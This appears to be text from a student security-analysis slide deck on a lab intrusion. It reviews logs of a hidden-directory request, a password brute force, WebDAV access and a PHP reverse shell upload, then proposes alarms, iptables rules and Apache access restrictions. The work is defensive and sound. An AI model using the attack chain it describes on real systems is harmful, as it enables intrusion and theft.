
Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? April 21, 2021 15:41:34
How many requests were made? 4 requests
Which files were requested? company_folders/secret_folder/connect_to_corp_server
What did they contain? Instructions on how to connect to the server and CEO Ryan’s hashed password

Slide 17

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack? 23,528, multiple failed attempts were logged.
How many requests had been made before the attacker discovered the password? 23,527

Slide 18


Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory? 12
Which files were requested? ?company_folders/secret_folder/connect_to_corp_server

Slide 19




Analysis: Identifying the PHP Reverse Shell
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory? 10
Which files were requested? shell.php
Evidence of listening on port 4444
System logs showing “put” and “get” http.request.method
Dashboard panel showing count of requests

Slide 20
Blue Team
Proposed Alarms and Mitigation Strategies
20

Slide 21
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans? Requests for ports other than 80 and 443 within the same timeframe from an IP address other than 192.168.1.105
What threshold would you set to activate this alarm? 5 attempts to access ports other than 80 or 443 from an IP address other than 192.168.1.105
What configurations can be set on the host to mitigate port scans?
Develop a “Defense in Depth” strategy:
Proactively Scan and audit network, on a regular basis, close ports that are not needed.
Implement a firewall rule using IPTABLES:
IPTABLES -A INPUT -p tcp –tcp-flags SYN,ACK SYN,ACK -m state –state NEW -j DROP
IPTABLES -A INPUT -p tcp –tcp-flags ALL NONE -j DROP
IPTABLES -A INPUT -p tcp –tcp-flags SYN,FIN SYN,FIN -j DROP
IPTABLES -A INPUT -p tcp –tcp-flags SYN,RST SYN,RST -j DROP
IPTABLES -A INPUT -p tcp –tcp-flags ALL SYN,RST,ACK,FIN,URG -j DROP
IPTABLES -A INPUT -p tcp –tcp-flags FIN,RST FIN,RST -j DROP
IPTABLES -A INPUT -p tcp –tcp-flags ACK,FIN FIN -j DROP
IPTABLES -A INPUT -p tcp –tcp-flags ACK,PSH PSH -j DROP
IPTABLES -A INPUT -p tcp –tcp-flags ACK,URG URG -j DROP

Slide 22
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
“GET” request from an IP address other than 192.168.1.105 to /company_folders/secret_folder/connect_to_corp_server. Send an email to administrator’s email
What threshold would you set to activate this alarm? >0 attempts
What configuration can be set on the host to block unwanted access?
nano httpd.conf
<Directory /opt/apache/htdocs>
Options None
</Directory>

Slide 23
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
A hourly alarm should be created to alert the security team when multiple failed logins happen with a 5 minute timeframe.
Email an alert to administrator’s email
What threshold would you set to activate this alarm?
I recommend setting the threshold at 5 failed attempts within 5 minutes
What configuration can be set on the host to block brute force attacks?
A Strong Password Policy, Account lock-outs, and an inbound firewall rule to “Whitelisting “ authorized user’s IP addreses should be implemented.
Describe the solution. If possible, provide the required command line(s).
Strong Password Policy: passwords should be a least 8 characters long and should contain numbers and symbols to provide more complexity
Account Lock-out: When a threshold of 5 failed attempts occur within a 5 minute period the account will be locked out. Reset by administrator
Whitelisting Firewall Rule:
Allow Inbound from <user’s IP address>

Slide 24
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
http.request.method: GET, POST or PUT and url.path: /webdav/* not from 192.168.1.105.
What threshold would you set to activate this alarm? 0> attempts
What configuration can be set on the host to control access?
Client should consider disabling WebDav access, or use a more secure way of accessing the webserver, such as a 2-factor authentication to access the WebDav connection.

Slide 25
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads? http.request.method: “PUT” and url.path: /webdav/* not from IP address 192.168.1.105. Send an email to administrator’s email
What threshold would you set to activate this alarm? 0> “PUT” requests to /webdav/ from IP address other than 192.168.1.105
What configuration can be set on the host to block file uploads?
httpd.conf
<Directory /var/www/webdav/>
Order allow,deny
Allow from 127.0.0.1
Allow from 192.168.1.105
Allow from 192.168.1.1
Deny from all
<LimitExcept GET POST HEAD>deny from all
</LimitExcept>
</Directory>

